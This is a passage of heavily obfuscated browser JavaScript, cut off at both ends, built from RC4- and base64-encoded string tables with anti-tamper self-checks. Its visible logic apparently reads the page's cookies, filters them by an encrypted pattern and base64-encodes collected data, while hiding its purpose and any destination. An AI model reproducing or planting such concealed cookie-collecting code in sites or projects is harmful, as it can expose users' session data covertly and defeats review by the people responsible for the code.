73\x4f\x71\x77\x35\x44\x44\x6b\x38\x4f\x69\x46\x4d\x4f\x6b\x65\x4d\x4b\x36\x4a\x33\x30\x76\x58\x68\x66\x44\x75\x38\x4f\x76\x66\x4d\x4b\x4b\x4e\x79\x37\x43\x69\x58\x6f\x6f\x77\x36\x62\x44\x72\x73\x4b\x36\x77\x72\x6f\x3d','\x49\x73\x4f\x6f\x77\x72\x50\x44\x70\x41\x3d\x3d','\x77\x36\x33\x44\x71\x53\x6a\x44\x67\x31\x68\x41\x77\x34\x38\x3d','\x77\x6f\x42\x6a\x59\x77\x3d\x3d','\x65\x38\x4b\x38\x77\x37\x6c\x56\x77\x34\x35\x73','\x4f\x32\x6b\x67\x77\x6f\x58\x43\x68\x38\x4f\x6e\x48\x69\x4d\x3d','\x4d\x6c\x38\x76','\x77\x37\x52\x2b\x48\x78\x44\x43\x71\x4d\x4f\x58\x54\x77\x3d\x3d','\x77\x70\x6c\x69\x59\x46\x70\x34\x42\x4d\x4b\x72\x4d\x4d\x4b\x4e'];(function(_0x45fa96,_0x59f729){var _0x262336=function(_0x541933){while(--_0x541933){_0x45fa96['\x70\x75\x73\x68'](_0x45fa96['\x73\x68\x69\x66\x74']());}};var _0x131a24=function(){var _0x1e0aa6={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x47572c,_0x2e4c5c,_0x3f19cc,_0x26974f){_0x26974f=_0x26974f||{};var _0x210528=_0x2e4c5c+'\x3d'+_0x3f19cc;var _0x31ef31=0x0;for(var _0x31ef31=0x0,_0x2c98b5=_0x47572c['\x6c\x65\x6e\x67\x74\x68'];_0x31ef31<_0x2c98b5;_0x31ef31++){var _0x4356d9=_0x47572c[_0x31ef31];_0x210528+='\x3b\x20'+_0x4356d9;var _0x203e25=_0x47572c[_0x4356d9];_0x47572c['\x70\x75\x73\x68'](_0x203e25);_0x2c98b5=_0x47572c['\x6c\x65\x6e\x67\x74\x68'];if(_0x203e25!==!![]){_0x210528+='\x3d'+_0x203e25;}}_0x26974f['\x63\x6f\x6f\x6b\x69\x65']=_0x210528;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x88e933,_0x2ac64b){_0x88e933=_0x88e933||function(_0x4830b0){return _0x4830b0;};var _0x108a95=_0x88e933(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2ac64b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x289292=function(_0x36a88e,_0x541334){_0x36a88e(++_0x541334);};_0x289292(_0x262336,_0x59f729);return _0x108a95?decodeURIComponent(_0x108a95[0x1]):undefined;}};var _0x447b20=function(){var _0x1e5fc4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e5fc4['\x74\x65\x73\x74'](_0x1e0aa6['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1e0aa6['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x447b20;var _0x551e6f='';var _0x151302=_0x1e0aa6['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x151302){_0x1e0aa6['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x151302){_0x551e6f=_0x1e0aa6['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1e0aa6['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x131a24();}(_0xe285,0x1e5));var _0x5e28=function(_0x45fa96,_0x59f729){_0x45fa96=_0x45fa96-0x0;var _0x262336=_0xe285[_0x45fa96];if(_0x5e28['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5114f2=function(){return this;};var _0x131a24=_0x5114f2();var _0x1e0aa6='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x131a24['\x61\x74\x6f\x62']||(_0x131a24['\x61\x74\x6f\x62']=function(_0x47572c){var _0x2e4c5c=String(_0x47572c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3f19cc=0x0,_0x26974f,_0x210528,_0x5e150a=0x0,_0x31ef31='';_0x210528=_0x2e4c5c['\x63\x68\x61\x72\x41\x74'](_0x5e150a++);~_0x210528&&(_0x26974f=_0x3f19cc%0x4?_0x26974f*0x40+_0x210528:_0x210528,_0x3f19cc++%0x4)?_0x31ef31+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x26974f>>(-0x2*_0x3f19cc&0x6)):0x0){_0x210528=_0x1e0aa6['\x69\x6e\x64\x65\x78\x4f\x66'](_0x210528);}return _0x31ef31;});}());var _0x2c98b5=function(_0x4356d9,_0x203e25){var _0x88e933=[],_0x2ac64b=0x0,_0x4830b0,_0x108a95='',_0x289292='';_0x4356d9=atob(_0x4356d9);for(var _0x36a88e=0x0,_0x541334=_0x4356d9['\x6c\x65\x6e\x67\x74\x68'];_0x36a88e<_0x541334;_0x36a88e++){_0x289292+='\x25'+('\x30\x30'+_0x4356d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36a88e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4356d9=decodeURIComponent(_0x289292);for(var _0x447b20=0x0;_0x447b20<0x100;_0x447b20++){_0x88e933[_0x447b20]=_0x447b20;}for(_0x447b20=0x0;_0x447b20<0x100;_0x447b20++){_0x2ac64b=(_0x2ac64b+_0x88e933[_0x447b20]+_0x203e25['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x447b20%_0x203e25['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4830b0=_0x88e933[_0x447b20];_0x88e933[_0x447b20]=_0x88e933[_0x2ac64b];_0x88e933[_0x2ac64b]=_0x4830b0;}_0x447b20=0x0;_0x2ac64b=0x0;for(var _0x1e5fc4=0x0;_0x1e5fc4<_0x4356d9['\x6c\x65\x6e\x67\x74\x68'];_0x1e5fc4++){_0x447b20=(_0x447b20+0x1)%0x100;_0x2ac64b=(_0x2ac64b+_0x88e933[_0x447b20])%0x100;_0x4830b0=_0x88e933[_0x447b20];_0x88e933[_0x447b20]=_0x88e933[_0x2ac64b];_0x88e933[_0x2ac64b]=_0x4830b0;_0x108a95+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4356d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e5fc4)^_0x88e933[(_0x88e933[_0x447b20]+_0x88e933[_0x2ac64b])%0x100]);}return _0x108a95;};_0x5e28['\x72\x63\x34']=_0x2c98b5;_0x5e28['\x64\x61\x74\x61']={};_0x5e28['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x551e6f=_0x5e28['\x64\x61\x74\x61'][_0x45fa96];if(_0x551e6f===undefined){if(_0x5e28['\x6f\x6e\x63\x65']===undefined){var _0x151302=function(_0x4b3d05){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4b3d05;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1c2b9d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1c2b9d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e3868){if(!Boolean(~_0x2e3868)){return _0x2e3868;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x326490){for(var _0x1dc63c=0x0,_0xf5c7ff=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1dc63c<_0xf5c7ff;_0x1dc63c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xf5c7ff=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x326490(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x151302(_0x5e28)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5e28['\x6f\x6e\x63\x65']=!![];}_0x262336=_0x5e28['\x72\x63\x34'](_0x262336,_0x59f729);_0x5e28['\x64\x61\x74\x61'][_0x45fa96]=_0x262336;}else{_0x262336=_0x551e6f;}return _0x262336;};(function(){var _0x13daf6=function(){var _0x45fa96=!![];return function(_0x59f729,_0x262336){var _0x541933=_0x45fa96?function(){if(_0x262336){var _0x30d69d=_0x262336['\x61\x70\x70\x6c\x79'](_0x59f729,arguments);_0x262336=null;return _0x30d69d;}}:function(){};_0x45fa96=![];return _0x541933;};}();var _0x78789d={'\x45\x67\x75':function _0x102723(_0x289055,_0x3dc725){return _0x289055(_0x3dc725);},'\x7a\x47\x47':function _0x44bfab(_0x2ea7fb,_0x57e6b1){return _0x2ea7fb<_0x57e6b1;},'\x79\x6c\x72':function _0x2ebaf9(_0x5f162a){return _0x5f162a();},'\x59\x52\x74':function _0xc332e8(_0x57f5e6,_0x3633ab){return _0x57f5e6%_0x3633ab;},'\x6d\x59\x6c':function _0x1284f7(_0x2ff07e,_0x4e947b){return _0x2ff07e!==_0x4e947b;},'\x72\x65\x64':function _0x26009f(_0x27dac0,_0x2e2960){return _0x27dac0+_0x2e2960;},'\x66\x57\x62':function _0x6de865(_0x1799fd,_0x28832f){return _0x1799fd/_0x28832f;},'\x6b\x6f\x41':function _0x4cbfbb(_0x5c68d5,_0x47273e){return _0x5c68d5===_0x47273e;},'\x50\x6e\x73':function _0x1ac07c(_0x4e61de,_0x50e7ca){return _0x4e61de%_0x50e7ca;},'\x67\x70\x59':function _0x59ca1b(_0x5735e8,_0x4b5879){return _0x5735e8(_0x4b5879);},'\x63\x41\x6e':function _0x33c3bd(_0x289e40,_0x496bf9){return _0x289e40(_0x496bf9);},'\x70\x51\x66':function _0x5d5027(_0x549c00,_0x84eb74){return _0x549c00>_0x84eb74;},'\x72\x71\x71':function _0x476d64(_0x329a3f,_0x13d763){return _0x329a3f-_0x13d763;},'\x59\x5a\x6b':function _0x256597(_0x9d652d,_0x207909){return _0x9d652d==_0x207909;},'\x6c\x66\x4a':function _0x1a0b3c(_0x11df9f,_0x36245a){return _0x11df9f(_0x36245a);},'\x58\x43\x6a':function _0xe078b7(_0x236ab2,_0x559472){return _0x236ab2==_0x559472;},'\x6b\x53\x45':function _0x1633df(_0x2d00b0,_0x442f4c){return _0x2d00b0==_0x442f4c;},'\x6a\x6d\x4c':function _0x372f15(_0x1d97cf,_0x4066d1){return _0x1d97cf(_0x4066d1);},'\x64\x73\x4e':function _0x199ccf(_0x5256e4,_0x7c8348){return _0x5256e4+_0x7c8348;},'\x58\x47\x6d':function _0x9690b4(_0x3c0ff1,_0x2a431b){return _0x3c0ff1+_0x2a431b;},'\x65\x4f\x65':function _0x1484fc(_0x47da52,_0xca8b05){return _0x47da52+_0xca8b05;},'\x4a\x67\x41':function _0x314fec(_0x1a8673,_0x1eb32d){return _0x1a8673(_0x1eb32d);}};var _0x11b5cf=this[_0x5e28('0x0', '\x35\x55\x29\x48')];var _0xfba7da=_0x11b5cf[_0x5e28('0x1', '\x55\x47\x6b\x28')];var _0x401e9c='';var _0x1c129a='';if(_0x78789d[_0x5e28('0x2', '\x55\x47\x6b\x28')](typeof _0x11b5cf[_0x5e28('0x3', '\x53\x68\x40\x4d')],_0x5e28('0x4', '\x42\x78\x59\x5e'))){_0x401e9c=_0x11b5cf[_0x5e28('0x5', '\x57\x5d\x4c\x47')];_0x1c129a=_0x401e9c[_0x5e28('0x6', '\x64\x40\x39\x79')];}var _0x45bdef=_0x11b5cf[_0x5e28('0x7', '\x5b\x6d\x5e\x45')];var _0x1b0f19=_0x11b5cf[_0x5e28('0x8', '\x44\x4e\x23\x33')];var _0x1d0e26=new _0x11b5cf[_0x5e28('0x9', '\x6e\x6a\x69\x73')]()[_0x5e28('0xa', '\x4c\x24\x4d\x5e')]();var _0x372f08='';function _0x264fda(_0x2dce9d){var _0xe8ca5={'\x74\x6e\x41':function _0x2aa92b(_0x47091e,_0x132850){return _0x47091e<_0x132850;},'\x75\x64\x59':function _0xa76df0(_0x36097c,_0x48b146){return _0x36097c&_0x48b146;},'\x4b\x4d\x4b':function _0x46f46c(_0x2adb40,_0x52c3bc){return _0x2adb40==_0x52c3bc;},'\x51\x78\x59':function _0x229b7f(_0x6bb3b,_0xe30cdf){return _0x6bb3b|_0xe30cdf;},'\x66\x68\x63':function _0x43689b(_0x51f3e1,_0x238f74){return _0x51f3e1<<_0x238f74;},'\x55\x55\x69':function _0x553b68(_0x2be45d,_0x35bb47){return _0x2be45d>>_0x35bb47;},'\x70\x74\x76':function _0x487513(_0x257f99,_0xcd7da8){return _0x257f99<<_0xcd7da8;},'\x44\x55\x65':function _0x4d1865(_0x2c547e,_0x4be47a){return _0x2c547e&_0x4be47a;},'\x49\x56\x54':function _0x3e9c96(_0xbc6c9,_0x261d02){return _0xbc6c9&_0x261d02;},'\x53\x7a\x4a':function _0x45f612(_0x49f3d6,_0x4a2d5f){return _0x49f3d6|_0x4a2d5f;},'\x71\x6a\x44':function _0x513328(_0x1040a1,_0x149c52){return _0x1040a1<<_0x149c52;},'\x54\x50\x61':function _0x1ddaa9(_0x24dff8,_0x4ba5fe){return _0x24dff8|_0x4ba5fe;},'\x66\x6c\x53':function _0x3de7c1(_0x2a55b6,_0xbb36af){return _0x2a55b6<<_0xbb36af;},'\x7a\x46\x41':function _0x44dcbf(_0x385506,_0x458f98){return _0x385506&_0x458f98;},'\x43\x68\x63':function _0x1c883d(_0x1e8594,_0x5cab45){return _0x1e8594==_0x5cab45;},'\x58\x4d\x64':function _0xe74a72(_0x4927a2,_0xe60382){return _0x4927a2>>_0xe60382;},'\x4a\x4f\x6a':function _0x355e9a(_0x4b7876,_0x408112){return _0x4b7876<<_0x408112;},'\x6e\x62\x4b':function _0x48ea4f(_0x1b3b02,_0x328993){return _0x1b3b02&_0x328993;}};var _0xd0a9dc=_0x5e28('0xb', '\x4b\x33\x25\x6a')[_0x5e28('0xc', '\x4b\x33\x25\x6a')]('\x7c'),_0xa21ccc=0x0;while(!![]){switch(_0xd0a9dc[_0xa21ccc++]){case'\x30':while(_0xe8ca5[_0x5e28('0xd', '\x28\x75\x73\x2a')](_0x372f07,_0xdcf6aa)){var _0x3577ce=_0x5e28('0xe', '\x47\x6e\x36\x6f')[_0x5e28('0xf', '\x2a\x61\x5d\x35')]('\x7c'),_0x451cbd=0x0;while(!![]){switch(_0x3577ce[_0x451cbd++]){case'\x30':_0x1ee8ff=_0xe8ca5[_0x5e28('0x10', '\x6a\x21\x21\x65')](_0x2dce9d[_0x5e28('0x11', '\x66\x47\x69\x29')](_0x372f07++),0xff);continue;case'\x31':_0x231842=_0x2dce9d[_0x5e28('0x12', '\x6a\x21\x21\x65')](_0x372f07++);continue;case'\x32':_0x531e18=_0x2dce9d[_0x5e28('0x13', '\x33\x51\x6c\x25')](_0x372f07++);continue;case'\x33':if(_0xe8ca5[_0x5e28('0x14', '\x64\x40\x39\x79')](_0x372f07,_0xdcf6aa)){_0x47971d+=_0x536dc1[_0x5e28('0x15', '\x64\x40\x39\x79')](_0x1ee8ff>>0x2);_0x47971d+=_0x536dc1[_0x5e28('0x16', '\x4f\x49\x25\x36')](_0xe8ca5[_0x5e28('0x17', '\x32\x76\x38\x34')](_0xe8ca5[_0x5e28('0x18', '\x6e\x6a\x69\x73')](_0x1ee8ff&0x3,0x4),_0xe8ca5[_0x5e28('0x19', '\x39\x71\x47\x66')](_0x231842&0xf0,0x4)));_0x47971d+=_0x536dc1[_0x5e28('0x1a', '\x47\x6e\x36\x6f')](_0xe8ca5[_0x5e28('0x1b', '\x6b\x77\x32\x28')](_0xe8ca5[_0x5e28('0x1c', '\x4f\x5e\x54\x76')](_0x231842,0xf),0x2));_0x47971d+='\x3d';break;}continue;case'\x34':_0x47971d+=_0x536dc1[_0x5e28('0x1d', '\x44\x69\x41\x51')](_0xe8ca5[_0x5e28('0x1e', '\x64\x2a\x38\x55')](_0x531e18,0x3f));continue;case'\x35':_0x47971d+=_0x536dc1[_0x5e28('0x1f', '\x32\x76\x38\x34')](_0xe8ca5[_0x5e28('0x20', '\x57\x4c\x21\x56')](_0xe8ca5[_0x5e28('0x21', '\x33\x51\x6c\x25')](_0xe8ca5[_0x5e28('0x22', '\x55\x47\x6b\x28')](_0x1ee8ff,0x3),0x4),_0xe8ca5[_0x5e28('0x23', '\x2a\x61\x5d\x35')](_0xe8ca5[_0x5e28('0x24', '\x2a\x61\x5d\x35')](_0x231842,0xf0),0x4)));continue;case'\x36':_0x47971d+=_0x536dc1[_0x5e28('0x25', '\x67\x74\x30\x6f')](_0xe8ca5[_0x5e28('0x26', '\x4c\x78\x6a\x52')](_0x1ee8ff,0x2));continue;case'\x37':_0x47971d+=_0x536dc1[_0x5e28('0x27', '\x4c\x78\x6a\x52')](_0xe8ca5[_0x5e28('0x28', '\x57\x4c\x21\x56')](_0xe8ca5[_0x5e28('0x29', '\x74\x47\x65\x21')](_0xe8ca5[_0x5e28('0x2a', '\x51\x28\x74\x6f')](_0x231842,0xf),0x2),_0xe8ca5[_0x5e28('0x2b', '\x57\x62\x79\x4d')](_0xe8ca5[_0x5e28('0x2c', '\x32\x76\x38\x34')](_0x531e18,0xc0),0x6)));continue;case'\x38':if(_0xe8ca5[_0x5e28('0x2d', '\x69\x32\x46\x42')](_0x372f07,_0xdcf6aa)){_0x47971d+=_0x536dc1[_0x5e28('0x2e', '\x57\x4c\x21\x56')](_0xe8ca5[_0x5e28('0x2f', '\x64\x2a\x38\x55')](_0x1ee8ff,0x2));_0x47971d+=_0x536dc1[_0x5e28('0x27', '\x4c\x78\x6a\x52')](_0xe8ca5[_0x5e28('0x30', '\x38\x39\x24\x66')](_0xe8ca5[_0x5e28('0x31', '\x64\x40\x39\x79')](_0x1ee8ff,0x3),0x4));_0x47971d+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x536dc1=_0x5e28('0x32', '\x4b\x33\x25\x6a');continue;case'\x32':return _0x47971d;continue;case'\x33':_0x372f07=0x0;continue;case'\x34':_0xdcf6aa=_0x2dce9d[_0x5e28('0x33', '\x6b\x57\x33\x2a')];continue;case'\x35':_0x47971d='';continue;case'\x36':var _0x47971d,_0x372f07,_0xdcf6aa;continue;case'\x37':var _0x1ee8ff,_0x231842,_0x531e18;continue;}break;}}function _0x385bc4(_0x1bfd0e){var _0x43eb6b=_0x13daf6(this,function(){var _0x45fa96=function(){return'\x64\x65\x76';},_0x59f729=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x115138=function(){var _0x5114f2=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5114f2['\x74\x65\x73\x74'](_0x45fa96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x131a24=function(){var _0x1e0aa6=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1e0aa6['\x74\x65\x73\x74'](_0x59f729['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x47572c=function(_0x2e4c5c){var _0x3f19cc=~-0x1>>0x1+0xff%0x0;if(_0x2e4c5c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3f19cc)){_0x26974f(_0x2e4c5c);}};var _0x26974f=function(_0x210528){var _0x5e150a=~-0x4>>0x1+0xff%0x0;if(_0x210528['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5e150a){_0x47572c(_0x210528);}};if(!_0x115138()){if(!_0x131a24()){_0x47572c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x47572c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x47572c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x43eb6b();var _0x12122b={'\x65\x78\x4e':function _0x35c316(_0x5c9ddd,_0x470789){return _0x78789d[_0x5e28('0x34', '\x38\x43\x2a\x70')](_0x5c9ddd,_0x470789);}};return function(_0x488e9a){_0x372f08+=_0x488e9a;return _0x12122b[_0x5e28('0x35', '\x38\x39\x24\x66')](_0x1bfd0e,_0x488e9a);};}function _0x5ed8f5(){var _0x5c20f9={'\x4b\x4f\x48':function _0x29f861(_0x485b50,_0xa6cfa8){return _0x485b50<_0xa6cfa8;},'\x6d\x63\x4e':function _0x319d1a(_0x1979d6,_0x2c49b1){return _0x1979d6+_0x2c49b1;}};var _0x1b86e9=_0x5e28('0x36', '\x78\x30\x37\x67')[_0x5e28('0x37', '\x75\x62\x43\x67')]('\x7c'),_0x1380bd=0x0;while(!![]){switch(_0x1b86e9[_0x1380bd++]){case'\x30':var _0x554e7d=new _0x11b5cf[_0x5e28('0x38', '\x55\x47\x6b\x28')](_0x5e28('0x39', '\x55\x47\x6b\x28'));continue;case'\x31':return _0x1763a7;continue;case'\x32':var _0x1763a7=new _0x11b5cf[_0x5e28('0x3a', '\x4c\x78\x6a\x52')]();continue;case'\x33':var _0x4b7b84=_0xfba7da[_0x5e28('0x3b', '\x55\x47\x6b\x28')][_0x5e28('0x3c', '\x47\x6e\x36\x6f')]('\x3b');continue;case'\x34':_0x5817e2();continue;case'\x35':for(var _0xc6de12=0x0;_0x5c20f9[_0x5e28('0x3d', '\x64\x2a\x38\x55')](_0xc6de12,_0x4b7b84[_0x5e28('0x3e', '\x67\x74\x30\x6f')]);_0xc6de12++){var _0x1fe561=_0x4b7b84[_0xc6de12][_0x5e28('0x3f', '\x5b\x6d\x5e\x45')](0x0,_0x4b7b84[_0xc6de12][_0x5e28('0x40', '\x33\x51\x6c\x25')]('\x3d'));var _0x389975=_0x4b7b84[_0xc6de12][_0x5e28('0x41', '\x4b\x33\x25\x6a')](_0x5c20f9[_0x5e28('0x42', '\x57\x4c\x21\x56')](_0x4b7b84[_0xc6de12][_0x5e28('0x43', '\x76\x49\x76\x61')]('\x3d'),0x1),_0x4b7b84[_0xc6de12][_0x5e28('0x44', '\x69\x32\x46\x42')]);if(_0x554e7d[_0x5e28('0x45', '\x28\x75\x73\x2a')](_0x1fe561)){_0x1763a7[_0x1763a7[_0x5e28('0x46', '\x51\x28\x74\x6f')]]=_0x389975;}}continue;}break;}}function _0xe3e598(_0x161fde){var _0x58eb99={'\x75\x4c\x4a':function _0x4a9508(_0x32abcf,_0x176a11){return _0x32abcf+_0x176a11;},'\x73\x6d\x6e':function _0x323e40(_0x25f09f){return _0x25f09f();},'\x6e\x54\x4d':function _0x1be75b(_0x4afed2,_0x426fc1){return _0x4afed2(_0x426fc1);},'\x4a\x47\x68':function _0x3a2184(_0x36d088,_0x13568a){return _0x36d088+_0x13568a;},'\x43\x68\x7a':function _0x1f1c47(_0x23793a,_0x3e03b3,_0x27f202){return _0x23793a(_0x3e03b3,_0x27f202);},'\x4d\x54\x73':function _0x341f50(_0x2f016c,_0x379cb7){return _0x2f016c-_0x379cb7;},'\x55\x5a\x44':function _0x44dd45(_0x4754b6,_0x5c42f3,_0x559a13,_0x3758a2){return _0x4754b6(_0x5c42f3,_0x559a13,_0x3758a2);},'\x74\x45\x66':function _0x3f20a9(_0x1dd5b7,_0x37db45){return _0x1dd5b7%_0x37db45;},'\x69\x6d\x4d':function _0x20e49c(_0x388480,_0x86b20b){return _0x388480<_0x86b20b;},'\x52\x58\x77':function _0x564ee4(_0x552358,_0x1d37ab){return _0x552358(_0x1d37ab);}};var _0x1f405e=_0x5e28('0x47', '\x4b\x33\x25\x6a')[_0x5e28('0x48', '\x4c\x78\x6a\x52')]('\x7c'),_0x2d3be4=0x0;while(!![]){switch(_0x1f405e[_0x2d3be4++]){case'\x30':var _0x50e6de='\x57\x67\x5e\x0f\xf9\x6a\x8f\xea';var _0x66e93b=0x2;var _0x5ecde0=0x0;var _0x1db7e2=[];for(var _0x976fcf=0x0;_0x976fcf<_0x50e6de['\x6c\x65\x6e\x67\x74\x68'];_0x976fcf++){_0x1db7e2['\x70\x75\x73\x68'](_0x976fcf);}var _0x9a8e42=_0x1db7e2.map(function(_0x47f6c9){return (_0x1db7e2[_0x47f6c9]%_0x66e93b)?'':_0x50e6de[_0x47f6c9];})['\x6a\x6f\x69\x6e']('');var _0x834a0e=_0x1db7e2.map(function(_0x5ccfb9){return (_0x1db7e2[_0x5ccfb9]%_0x66e93b)?_0x50e6de[_0x5ccfb9]:'';})['\x6a\x6f\x69\x6e']('');var _0x750a5c=[];for(var _0xe0e400=0x0;_0xe0e400<_0x9a8e42['\x6c\x65\x6e\x67\x74\x68']+_0x834a0e['\x6c\x65\x6e\x67\x74\x68'];_0xe0e400++){_0x750a5c['\x70\x75\x73\x68'](_0xe0e400);}var _0x3e63ba=_0x750a5c.map(function(_0x631ff9){return _0x631ff9%_0x66e93b==_0x5ecde0?_0x9a8e42[_0x631ff9/_0x66e93b]:_0x834a0e[_0x631ff9/_0x66e93b|_0x5ecde0];})['\x6a\x6f\x69\x6e']('');var _0x332081='\x90\x10\x21\x73\xfa\x1e\x31\x34';var _0x49cbc0=_0x332081['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x9e15d6=_0x332081['\x73\x75\x62\x73\x74\x72'](0x6);var _0x4fe04a='\x7b\xc5\xf5\xd9\xe6\xc3\x3f\x51';var _0xaba77c=0x2;var _0xc58d43=0x0;var _0x5c139a=[];for(var _0x75af50=0x0;_0x75af50<_0x4fe04a['\x6c\x65\x6e\x67\x74\x68'];_0x75af50++){_0x5c139a['\x70\x75\x73\x68'](_0x75af50);}var _0xc738db=_0x5c139a.map(function(_0xe04c0b){return (_0x5c139a[_0xe04c0b]%_0xaba77c)?'':_0x4fe04a[_0xe04c0b];})['\x6a\x6f\x69\x6e']('');var _0xddead4=_0x5c139a.map(function(_0x54aa84){return (_0x5c139a[_0x54aa84]%_0xaba77c)?_0x4fe04a[_0x54aa84]:'';})['\x6a\x6f\x69\x6e']('');var _0x39bb7d=[];for(var _0xc0d083=0x0;_0xc0d083<_0xc738db['\x6c\x65\x6e\x67\x74\x68']+_0xddead4['\x6c\x65\x6e\x67\x74\x68'];_0xc0d083++){_0x39bb7d['\x70\x75\x73\x68'](_0xc0d083);}var _0xfce0c9=_0x39bb7d.map(function(_0xc387a6){return _0xc387a6%_0xaba77c==_0xc58d43?_0xc738db[_0xc387a6/_0xaba77c]:_0xddead4[_0xc387a6/_0xaba77c|_0xc58d43];})['\x6a\x6f\x69\x6e']('');var _0x47be93=_0x5e28('0x4a', _0x49cbc0+_0x9e15d6);continue;case'\x31':_0xe285[_0x5e28('0x4b', '\x47\x6e\x36\x6f')]();continue;case'\x32':var _0x2164a1=_0x4b1eda[_0x5e28('0x4c', '\x35\x55\x29\x48')](0x0,0x6);continue;case'\x33':var _0x435040=_0x58eb99[_0x5e28('0x4d', '\x64\x2a\x38\x55')](_0x5ed8f5);continue;case'\x34':var _0x18f32d=new _0x11b5cf[_0x5e28('0x4e', 